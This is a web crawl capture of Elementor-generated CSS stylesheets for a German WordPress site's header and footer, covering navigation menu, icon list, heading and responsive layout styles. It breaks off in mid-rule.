.elementor-61 .elementor-element.elementor-element-b008fcd .elementor-repeater-item-9a9d3fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-61 .elementor-element.elementor-element-f9bb92f.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-61 .elementor-element.elementor-element-f9bb92f.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-61 .elementor-element.elementor-element-f9bb92f.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-61 .elementor-element.elementor-element-2945620 .raven-site-logo img, .elementor-61 .elementor-element.elementor-element-2945620 .raven-site-logo svg{width:170px;}.elementor-61 .elementor-element.elementor-element-2945620 .raven-site-logo{text-align:left;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile{background-color:#ffffff;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:normal;line-height:47px;padding:0px 14px 0px 14px;color:#08062f;background-color:rgba(211,211,211,0);border-color:rgba(0,0,0,0);border-style:solid;border-width:0px 0px 3px 0px;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:26px;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#08062f;border-color:#5e9c4b;border-style:solid;border-width:0px 0px 3px 0px;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:#08062f;background-color:rgba(241,201,186,0);border-color:#5e9c4b;border-style:solid;border-width:0px 0px 3px 0px;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-size:16px;font-weight:normal;line-height:1em;padding:18px 77px 18px 39px;color:#08062f;background-color:#ffffff;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-style:solid;border-color:rgba(0,0,0,0.06);border-bottom-width:1px;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-submenu{border-color:rgba(0,0,0,0.13);border-style:solid;border-width:1px 1px 1px 1px;box-shadow:4px 4px 15px 7px rgba(8,6,47,0.15);background-color:#ffffff;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#ffffff;background-color:#08062f;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:#ffffff;background-color:#08062f;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:28px;text-transform:uppercase;padding:30px 0px 30px 30px;color:#08062f;background-color:#ffffff;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:#dddddd;border-bottom-width:1px;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:#dddddd;border-top-width:1px;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#ffffff;background-color:#08062f;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-61 .elementor-element.elementor-element-8548d40 li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:#ffffff;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item{background-color:#08062f;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-toggle-button{font-size:24px;color:#000000;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-custom-icon svg{width:24px;}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger .hamburger-box{width:24px;}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-box{height:calc(((24px/8) * 3) + calc((24px/4) * 2));}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-box .hamburger-inner{margin-top:calc((24px/8) / -2);}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner{width:24px;}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner::before{width:24px;}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner::after{width:24px;}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner, .elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner::before, .elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner::after{height:calc(24px / 8);}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger:not(.is-active) .hamburger-inner::before{top:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger:not(.is-active) .hamburger-inner::after{bottom:calc(((24px/8) + calc(24px/4)) * -1);}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-toggle{text-align:right;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-toggle-button svg{fill:#000000;}.elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner, .elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner::after, .elementor-61 .elementor-element.elementor-element-8548d40 .hamburger-inner::before{background-color:#000000;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-toggle-button:hover{color:#aaaaaa;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-toggle-button:hover svg{fill:#aaaaaa;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#aaaaaa;}.elementor-61 .elementor-element.elementor-element-6b503ed .elementor-repeater-item-d4c9160.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-61 .elementor-element.elementor-element-8c3584c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-raven-heading .raven-heading, .elementor-widget-raven-heading .raven-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-61 .elementor-element.elementor-element-f26c7e2 > .elementor-widget-container{margin:0px 45px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-61 .elementor-element.elementor-element-5cf3824 > .elementor-widget-container{margin:0px 40px 0px 0px;}.elementor-61 .elementor-element.elementor-element-5cf3824 .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-61 .elementor-element.elementor-element-5cf3824 .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-61 .elementor-element.elementor-element-5cf3824 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-61 .elementor-element.elementor-element-5cf3824 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-61 .elementor-element.elementor-element-5cf3824{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-61 .elementor-element.elementor-element-5cf3824 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-61 .elementor-element.elementor-element-5cf3824 .elementor-icon-list-item > a{font-size:22px;font-weight:normal;}.elementor-61 .elementor-element.elementor-element-5cf3824 .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-61 .elementor-element.elementor-element-5cf3824 .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-61 .elementor-element.elementor-element-b008fcd:not(.elementor-motion-effects-element-type-background), .elementor-61 .elementor-element.elementor-element-b008fcd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-61 .elementor-element.elementor-element-b008fcd > .elementor-container{min-height:90px;}.elementor-61 .elementor-element.elementor-element-b008fcd{border-style:solid;border-width:0px 0px 1px 0px;border-color:#08062f;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-61 .elementor-element.elementor-element-b008fcd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li > a{font-size:16px;letter-spacing:2px;padding:20px 20px 20px 20px;}.elementor-61 .elementor-element.elementor-element-8548d40:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:40px;}.elementor-61 .elementor-element.elementor-element-8548d40.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:40px;}}@media(max-width:767px){.elementor-61 .elementor-element.elementor-element-f9bb92f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-61 .elementor-element.elementor-element-2945620 .raven-site-logo img, .elementor-61 .elementor-element.elementor-element-2945620 .raven-site-logo svg{width:65%;}.elementor-61 .elementor-element.elementor-element-8548d40 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:15px 15px 15px 15px;}.elementor-61 .elementor-element.elementor-element-8548d40:not(.raven-nav-menu-stretch) .raven-nav-menu-mobile{margin-top:25px;}.elementor-61 .elementor-element.elementor-element-8548d40.raven-nav-menu-stretch .raven-nav-menu-mobile{top:auto !important;margin-top:25px;}.elementor-61 .elementor-element.elementor-element-b008fcd > .elementor-container{min-height:90px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mueller-dlg.de/wp-content/uploads/elementor/css/post-80.css?ver=1768473815
body_size: 2708
content:
.elementor-80 .elementor-element.elementor-element-dda955d .elementor-repeater-item-8a59735.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-80 .elementor-element.elementor-element-0fc85a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-80 .elementor-element.elementor-element-0fc85a1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-7550ee7{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-80 .elementor-element.elementor-element-94e3a66{text-align:left;}.elementor-80 .elementor-element.elementor-element-d60ab6e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-80 .elementor-element.elementor-element-d60ab6e > .elementor-element-populated{padding:010px 10px 10px 10px;}.elementor-80 .elementor-element.elementor-element-93119b2{--spacer-size:0px;}.elementor-widget-raven-heading .raven-heading, .elementor-widget-raven-heading .raven-heading a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-80 .elementor-element.elementor-element-81cdc18 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-80 .elementor-element.elementor-element-81cdc18 .raven-heading-title, .elementor-80 .elementor-element.elementor-element-81cdc18 .raven-heading-title-inner{color:#1a7900;-webkit-text-fill-color:initial;}.elementor-80 .elementor-element.elementor-element-81cdc18 .raven-heading, .elementor-80 .elementor-element.elementor-element-81cdc18 .raven-heading a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;letter-spacing:0.7px;}.elementor-80 .elementor-element.elementor-element-171d480 > .elementor-widget-container{margin:0px 0px 0px 56px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-15f4c50{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-icon{padding-inline-end:33px;}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-e52c97c{--spacer-size:15px;}.elementor-80 .elementor-element.elementor-element-7cf9831 > .elementor-widget-container{margin:0px 0px 0px 56px;}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-e98c52e{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-icon{padding-inline-end:33px;}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-afb7ac7{--spacer-size:16px;}.elementor-80 .elementor-element.elementor-element-d1c87d2 > .elementor-widget-container{margin:0px 0px 0px 56px;}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-7835620{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-icon{padding-inline-end:33px;}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-44420cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-80 .elementor-element.elementor-element-44420cb > .elementor-element-populated, .elementor-80 .elementor-element.elementor-element-44420cb > .elementor-element-populated > .elementor-background-overlay, .elementor-80 .elementor-element.elementor-element-44420cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-44420cb > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-80 .elementor-element.elementor-element-f50e278{--spacer-size:0px;}.elementor-80 .elementor-element.elementor-element-dd71f4d > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-80 .elementor-element.elementor-element-dd71f4d .raven-heading-title, .elementor-80 .elementor-element.elementor-element-dd71f4d .raven-heading-title-inner{color:#1a7900;-webkit-text-fill-color:initial;}.elementor-80 .elementor-element.elementor-element-dd71f4d .raven-heading, .elementor-80 .elementor-element.elementor-element-dd71f4d .raven-heading a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;letter-spacing:0.7px;}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-f72c17e{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-icon{padding-inline-end:33px;}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-864ce12{--spacer-size:15px;}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-4930e8f{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-icon{padding-inline-end:33px;}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-f53fb28{--spacer-size:15px;}.elementor-80 .elementor-element.elementor-element-708b9f2 > .elementor-widget-container{margin:12px 0px 12px 0px;}.elementor-80 